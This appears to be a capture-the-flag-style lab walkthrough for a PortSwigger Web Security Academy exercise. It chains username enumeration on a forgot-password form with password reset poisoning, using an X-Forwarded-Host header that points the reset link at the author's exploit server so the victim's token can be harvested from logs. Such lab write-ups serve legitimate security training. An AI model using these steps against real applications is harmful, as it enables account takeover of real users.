 STAGE1.APP1 [Username enumeration in 'forgot password'+password reset poisoning]

1. Application returns different responses on existing and non-existing usernames.
Invalid username in case user does not exist:

Invalid username

Please enter your username or email

Submit

Message about reset link if user exists (in my case it was either carlos or guest. You can try usernames from here: https://portswigger.net/web-security/authentication/auth-lab-usernames):

Please check your email for a reset password link.

2. Send the POST /forgot-password request to Burp Repeater.
3. Notice that the X-Forwarded-Host header is supported and you can use it to point the dynamically generated reset link to an arbitrary domain.
4. Go to the exploit server and make a note of your exploit server URL.
5. Go back to the request in Burp Repeater and add the X-Forwarded-Host header with your exploit server URL:
X-Forwarded-Host: your-exploit-server-id.web-security-academy.net
6. Change the username parameter to carlos and send the request.

7. Open log client on the exploit server, note the link with password reset